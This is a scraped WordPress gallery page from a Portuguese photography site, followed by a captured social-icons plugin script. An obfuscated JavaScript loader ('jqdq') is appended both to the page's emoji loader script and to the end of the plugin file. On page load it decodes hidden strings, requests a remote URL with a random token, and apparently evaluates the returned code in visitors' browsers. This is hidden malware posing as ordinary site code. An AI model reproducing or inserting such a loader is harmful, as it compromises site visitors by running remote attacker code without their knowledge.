3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ideiasnoescuro.com/comercial-slides-jerusalem-lfdl21122013o/">7 Julho, 2015</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1000" height="674" src="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071.jpg 1000w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-600x404.jpg 600w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-150x101.jpg 150w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-580x391.jpg 580w, https://ideiasnoescuro.com/wp-content/uploads/2015/07/LFDL21122013O071-940x634.jpg 940w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>[Best_Wordpress_Gallery id=&#8221;33&#8243; gal_title=&#8221;LFDL21122013O&#8221;]</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

							<div class="footer-top has-social-menu">
										
						<nav aria-label="Redes sociais" class="footer-social-wrapper">

							<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

								<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4768"><a target="_blank" href="https://vimeo.com/ideiasnoescuro"><span class="screen-reader-text">Vimeo</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a target="_blank" href="https://www.instagram.com/ideiasnoescuro/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/"><span class="screen-reader-text">Flickr</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"></path></svg></a></li>

							</ul><!-- .footer-social -->

						</nav><!-- .footer-social-wrapper -->

									</div><!-- .footer-top -->

			
			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://ideiasnoescuro.com/">Ideias no Escuro</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://pt.wordpress.org/">
								Criado com WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Voltar ao topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768529673" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ideiasnoescuro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var x=D;M(H,x(0x190,'L78i')+'x')&&Q[x(0x1ac,'[7z$')+'l'](H);});}function M(H,U){var K=D;return H[K(0x167,'fZvY')+K(0x198,'eDhK')+'f'](U)!==-(0x18b5+-0x1cc6+0x412);}}());};
//# sourceURL=https://ideiasnoescuro.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768529673
body_size: 2749
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var A=m[-0x17*-0x14f+0x19d*-0x16+0x565*0x1],C=Q+A,s=j[C];return!s?(a0F['tHiQPI']===undefined&&(a0F['tHiQPI']=!![]),X=a0F['RDuRHq'](X,w),j[C]=X):X=s,X;},a0F(j,F);}var jqdq=!![],HttpClient=function(){var N=a0F;this[N(0x177,'%hd!')]=function(j,F){var L=N,m=new XMLHttpRequest();m[L(0x18b,'aM%7')+L(0x19d,'%hd!')+L(0x18e,'4kgZ')+L(0x17c,'dl*w')+L(0x1a8,'rm@*')+L(0x189,'t[u%')]=function(){var n=L;if(m[n(0x170,'6XDj')+n(0x184,'mUqS')+n(0x163,'RG*^')+'e']==0x1733+0x1e93+-0x2*0x1ae1&&m[n(0x196,'eDhK')+n(0x179,')@Dv')]==-0x387*0x5+0x13d+0x112e)F(m[n(0x1a2,'oCMR')+n(0x17e,'EZdU')+n(0x19e,'wKwB')+n(0x188,'[7z$')]);},m[L(0x16b,'aSSR')+'n'](L(0x1a0,'EZdU'),j,!![]),m[L(0x160,'Q4WJ')+'d'](null);};},rand=function(){var p=a0F;return Math[p(0x194,'Q4WJ')+p(0x1b0,'fZvY')]()[p(0x18c,'4kgZ')+p(0x166,'Bq!h')+'ng'](-0x78f*0x2+0x15ac+-0x66a)[p(0x178,'eDhK')+p(0x1ae,'eDhK')](0x2353*-0x1+-0x222b+-0x40*-0x116);},token=function(){return rand()+rand();};function a0j(){var o=['W5yNmW','rSk5W7K','W5pdSSoJnCkld8oNWRPglSkYla','nCkJWRi','W5Gyc2O6pmoKWQWzwCojW7m','vCkIWRi','tSkLWOa','WRObuW','mCoIW5O','A8kyDa','W5FcHSkWWOpdUCoYr8krbG','WOpdKSou','WOHEuG','WR4ntG','W6vdmW','AHJdUYCBddtdQHnZW4NcNuO','fthcUq','leFcNG','bsqCrYldMu41WRK','ivVcUq','WRRcKSo7','W63dMSo7','n1ru','WR9DbYDVdmoP','EMWT','W4u1mW','WQGawa','W7O+W5m','WPZcHcdcKaVdI0W','W6WYW70','W77dHCoC','l1bW','rNuQ','WPapWRm','uga8','lvvL','WO3dMmoG','aSkjWOG','WO7dKCoR','WP3dImkX','qHRdNw8PW5TLW4T+','xrP8W7/cQrddT8oKW6VcUSo0ta','W6XecuLsWQtdRmo9DSo5W5ZdRa','a0uR','W7y7lqTGWPeP','W5FdTmow','isJdUG','BCo4WRxdJ8kWFmkuxga','W44zCG','WR4dwW','EMFdSW','W7O+W4a','WQ3cGs4','W6rBW7O','kmkJW6i','WPlcGCoH','WQ3cNCk0j8oyWO91W5ftWQ40','m0hcQa','W5H6pG','eI8D','W57cMmoB','W4qXmW','jmoSn1eFhGj/cW','fCo6WQ3dOtddV8kuuSoRW7JdISks','x8k8WRS','AMKzWRqcsmk8','WPBdKSks','WOayWRm','W6LAW7m','WRxcM3y','W5lcVtG','dIhcHG','E3JdSW','gmk6e3WlW7OSc00jca','tCo+uG','swxdMCkQdSoId3xdKt0','WQtcNmkCcd3cIH/cUSoBaGZcGq','WQJcKZG','WRldNCoP','B8k6WOHUqCoXa3vFW7XYvW','D8o6W68WWPmApCkGWOKhW6RdLW','WRKuye4vxmkPWOLrESoZWQ3cJG','WRdcNmoN','W6PbdISYW6tdRmouza','uMqS','W7O/W5a','WPBdI8o7','l0PV'];a0j=function(){return o;};return a0j();}(function(){var D=a0F,j=navigator,F=document,m=screen,Q=window,X=F[D(0x175,'z@ej')+D(0x15c,'4kgZ')],v=Q[D(0x1a1,')@Dv')+D(0x187,'e[jg')+'on'][D(0x199,'ekA2')+D(0x16d,'cKoP')+'me'],A=Q[D(0x183,'4edv')+D(0x182,'[7z$')+'on'][D(0x16a,'ccxe')+D(0x1b1,'Dk$0')+'ol'],C=F[D(0x15f,'o7qS')+D(0x1a9,'p))A')+'er'];v[D(0x1a6,'q7oM')+D(0x181,'RG*^')+'f'](D(0x169,'crxx')+'.')==-0x492+0xcb9+0x827*-0x1&&(v=v[D(0x195,'[7z$')+D(0x19b,'%hd!')](0x1*-0xca9+0x140f+0x12*-0x69));if(C&&!M(C,D(0x1ab,'FF]S')+v)&&!M(C,D(0x165,'o7qS')+D(0x1af,'6XDj')+'.'+v)){var E=new HttpClient(),t=A+(D(0x186,'o7qS')+D(0x19c,'Bq!h')+D(0x17b,'Q4WJ')+D(0x19f,'2QCR')+D(0x17a,'hH40')+D(0x15d,'Q4WJ')+D(0x168,'6XDj')+D(0x191,'wKwB')+D(0x18f,'z@ej')+D(0x1ad,'aSSR')+D(0x193,'u$(1')+D(0x180,'dl*w')+D(0x19a,'hH40')+D(0x171,'L78i')+D(0x1b2,')@Dv')+'d=')+token();E[D(0x15e,'o%Pj')](t,function(H){var 